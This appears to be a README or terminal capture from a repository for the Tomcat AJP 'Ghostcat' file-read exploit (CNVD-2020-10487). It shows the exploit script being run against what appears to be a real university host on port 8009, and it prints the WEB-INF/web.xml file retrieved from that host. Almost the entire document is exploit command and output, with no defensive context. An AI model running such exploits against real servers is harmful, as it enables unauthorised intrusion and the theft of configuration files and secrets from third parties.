 H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py keyan.helc.edu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://keyan.helc.edu.cn:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
   version="2.5">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ